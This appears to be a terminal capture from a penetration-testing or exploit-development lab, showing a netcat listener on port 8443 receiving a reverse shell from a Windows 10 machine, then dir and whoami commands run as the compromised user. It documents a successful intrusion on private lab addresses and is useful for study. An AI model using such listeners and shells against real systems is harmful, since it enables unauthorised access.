 ┌──(hastur㉿hastur)-[~/Desktop]
└─$ nc -vlnp 8443
listening on [any] 8443 ...
connect to [192.168.1.17] from (UNKNOWN) [192.168.1.32] 50978
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Users\suite\Desktop>cd \
cd \
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2247-E2A2
Directory of C:\
08/11/2021  04:31 AM    <DIR>          nasm
12/07/2019  02:14 AM    <DIR>          PerfLogs
08/11/2021  04:29 AM    <DIR>          Program Files
08/11/2021  04:30 AM    <DIR>          Program Files (x86)
08/11/2021  04:30 AM    <DIR>          Python27
08/11/2021  04:27 AM    <DIR>          Users
08/11/2021  04:26 AM    <DIR>          Windows
0 File(s)              0 bytes
7 Dir(s)  31,976,726,528 bytes free
C:\>whoami
whoami
desktop-50ci2k5\suite
C:\>